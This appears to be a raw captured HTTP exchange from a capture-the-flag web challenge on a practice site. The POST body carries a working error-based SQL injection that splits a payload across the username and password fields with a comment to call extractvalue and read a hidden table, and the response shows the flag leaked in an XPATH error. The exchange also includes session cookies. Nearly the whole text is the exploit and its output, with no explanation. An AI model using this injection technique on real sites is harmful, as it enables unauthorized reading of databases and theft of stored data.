 POST /web/baocuo/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.shiyanbar.com/ctf/2011
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*170526%2CnickName%3Asomnus_hhx;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1536745427,1536820507; PHPSESSID=hlfksjvb8fq2vhjii620of88g5;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1536826498
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
username=admin' and extractvalue/*&password=*/(1,concat(0x3a,(select value from ffll44jj),0x3a)) or '
HTTP/1.1 200 OK
Date: Thu, 13 Sep 2018 09:22:30 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 56
Connection: close
Content-Type: text/html
<br>XPATH syntax error: ':flag{err0r_b4sed_sqli_+_hpf}:'